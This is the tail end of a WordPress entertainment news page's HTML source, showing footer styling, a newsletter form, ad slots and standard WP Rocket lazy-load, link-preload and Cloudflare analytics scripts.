button{background-color:#fb4c7d;font-family:Rubik!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.3px!important}.tdi_124 button:hover{background-color:#f93b71}.tdi_124 button .tdn-btn-icon{top:-1px}@media (min-width:1019px) and (max-width:1140px){.tdi_124 input[type=email],.tdi_124 button{font-size:12px!important}.tdi_124 .tdn-title{font-size:14px!important}.tdi_124 .tdn-descr{font-size:12px!important}.tdi_124 button{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124 input[type=email],.tdi_124 button{font-size:11px!important}.tdi_124 .tdn-title{font-size:13px!important}.tdi_124 .tdn-descr{font-size:11px!important}.tdi_124 button{font-size:11px!important}}@media (max-width:767px){.tdi_124 input[type=email],.tdi_124 button{font-size:12px!important}.tdi_124 .tdn-descr{font-size:12px!important}.tdi_124 button{font-size:12px!important}}</style><div class="tds-newsletter tds-newsletter1 tdi_124 td-fix-index"><div class=tdn-info-wrap><div class=tdn-info><h3 class=tdn-title>Subscribe</h3><p class=tdn-descr>To get email updates from Today News.</p></div><form class=tdn-form action="list-manage.com/subscribe" method=post name=mc-embedded-subscribe-form target=_blank><div class=tdn-email-bar><div class=tdn-input-wrap><input type=email name=EMAIL aria-label=email placeholder="Your Email ID" required></div><div class=tdn-btn-wrap><button class=tdn-submit-btn type=submit name=subscribe>Subscribe</button></div></div></form></div></div></div></div></div></div></div><div id=tdi_125 class=tdc-row><div class="vc_row tdi_126  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_126,.tdi_126 .tdc-columns{min-height:0}.tdi_126,.tdi_126 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_126 .tdc-columns{width:100%}@media (min-width:768px){.tdi_126{margin-left:-15px;margin-right:-15px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_126{margin-left:-10px;margin-right:-10px}.tdi_126 .tdc-row-video-background-error,.tdi_126>.vc_column,.tdi_126>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_126,.tdi_126 .tdc-columns{flex-direction:column}}.tdi_126{padding-bottom:45px!important;border-color:var(--today-news-white-transparent2)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;position:relative}.tdi_126 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-bottom:35px!important}}@media (max-width:767px){.tdi_126{padding-bottom:25px!important}}</style>
<div class="tdi_125_rand_style td-element-style"><style>.tdi_125_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_128  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_128{vertical-align:baseline}.tdi_128>.wpb_wrapper,.tdi_128>.wpb_wrapper>.tdc-elements{display:block}.tdi_128>.wpb_wrapper>.tdc-elements{width:100%}.tdi_128>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_128>.wpb_wrapper{width:auto;height:auto}</style><div class=wpb_wrapper><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_129 td-pb-border-top td_block_template_1" data-td-block-uid=tdi_129>
<style>@media (max-width:767px){.tdi_129{margin-bottom:6px!important}}</style>
<style>.tdi_129{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_129 .tdm-descr{color:var(--today-news-light-gray);font-family:Rubik!important;font-size:14px!important;line-height:1.3!important}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-descr{font-size:10px!important;line-height:1.25!important}}@media (max-width:767px){.tdi_129 .tdm-descr{font-size:11px!important}}</style><p class=tdm-descr>Copyright © 2025 | TV Acutte</p></div></div></div></div></div></div></div> </div>
</div>
</div><!--close td-outer-wrap-->
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<div id=HB_Footer_Close_hbagency_space_10854>
<div id=HB_CLOSE_hbagency_space_10854></div>
<div id=HB_OUTER_hbagency_space_10854>
<div id=hbagency_space_10854></div>
</div></div>
<div id=HB_Footer_Close_hbagency_space_10856>
<div id=HB_CLOSE_hbagency_space_10856></div>
<div id=HB_OUTER_hbagency_space_10856>
<div id=hbagency_space_10856></div>
</div></div>
<div id=HB_Footer_Close_hbagency_space_27572>
<div id=HB_CLOSE_hbagency_space_27572></div>
<div id=HB_OUTER_hbagency_space_27572>
<div id=hbagency_space_27572></div>
</div></div>
<div id=hbagency_space_27573_video>
<div id=hbagency_space_27573></div>
</div></div>
<script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 69265631d3a5b
    -->
<!-- Custom css from theme panel -->
<style type="text/css" media=screen>.td-container,.tdc-row,.tdc-row-composer{width:1200px}</style>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.tvacute.com/yellowstone-season-4-episode-1/?amp=1">
Go to mobile version	</a>
</div>
<script type=rocketlazyloadscript data-rocket-type="text/javascript" id=rocket-browser-checker-js-after>
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id=rocket-preload-links-js-extra>var RocketPreloadLinksConfig={"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.tvacute.com","onHoverDelay":"100","rateThrottle":"3"};</script>
<script type=rocketlazyloadscript data-rocket-type="text/javascript" id=rocket-preload-links-js-after>
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tvacute.com/wp-includes/js/underscore.min.js,qver=1.13.7.pagespeed.jm.GGX7Yrjzrb.js" id=underscore-js defer></script>
<script type="text/javascript" src="https://www.tvacute.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js,qver=6cc04771d778c6f460cf525df52258a3.pagespeed.jm.1wYO3qSvQN.js" id=tdb_js_posts_autoload-js defer></script>
<script type="text/javascript" src="https://www.tvacute.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id=td-site-min-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1761629739" id=tdPostImages-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1761629739" id=tdSocialSharing-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1761629739" id=tdModalPostImages-js defer></script>
<script type=rocketlazyloadscript data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id=comment-reply-js async=async data-wp-strategy=async></script>
<script type="text/javascript" src="https://www.tvacute.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js,qver=6cc04771d778c6f460cf525df52258a3.pagespeed.jm.weE_D_5lpO.js" id=tdb_js_files_for_front-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1761629739" id=tdLoadingBox-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1761629735" id=tdAjaxSearch-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1761629739" id=tdLogin-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1761629739" id=tdMenu-js defer></script>
<script type=rocketlazyloadscript data-minify=1 data-rocket-type="text/javascript" data-rocket-src="https://www.tvacute.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=1761629739" id=tdInfiniteLoader-js defer></script>
<!-- JS generated by theme -->
<script type=rocketlazyloadscript>
    
</script>
<script type=rocketlazyloadscript>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify=1 async src="https://www.tvacute.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dca4d8ffbf5140faa41a6a624e5fbdaa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->